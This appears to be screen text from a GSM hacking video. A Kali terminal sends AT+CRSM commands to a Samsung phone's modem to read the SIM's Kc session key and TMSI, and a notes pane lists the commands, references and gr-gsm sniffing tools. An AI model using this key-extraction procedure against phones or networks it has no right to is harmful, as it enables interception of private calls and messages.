 Applications
Places
Terminal
Player
Crazy Danish Hacker (GSM WIP)
1
SAMSUNG Android
root@kali: ~/usbswitch
File Edit View Search Terminal Help
root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
?
ERROR
???root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
?
ERROR
root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28448,0,0,8root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28447root@kali:~/usbswitch# busybox microcom /dev/ttyACM0^C
root@kali:~/usbswitch# ^C
root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28448,0,0,9
ERROR
?
ERROR
AT+CRSM=176,28448,0,0,9
+CRSM: 144, 0, "7893B87375E69F5E02"
OK
Open
Notes
~/gsm
Save
====================
Kc (remove last 2 characters / 1 byte):
AT+CRSM=176,28448,0,0,9
7893B87375E69F5E02
TMSI (only first 8 characters / 4 bytes):
[TMSI, TMSI Time and LAI]
AT+CRSM=176,28542,0,0,11
AT Code Reference:
https://ccdcoe.org/cycon/2015/
proceedings/16_xenakis_ntantogian.pdf
https://github.com/ud2/advisories/tree/master/
android/samsung/nocve-2016-0004
https://sourceforge.net/projects/libusb/files/
(0.1 Legacy)
====================
Tools needed:
- gr-gsm (and dependencies) - Packaging branch
- kalibrate-rtl (repo)
Optional tools:
- grgsm_livemon
- gqrx
- toast
====================
*#0011#
Plain Text
Tab Width: 8
Ln 5, Col 19
INS
crazydanishhacker.com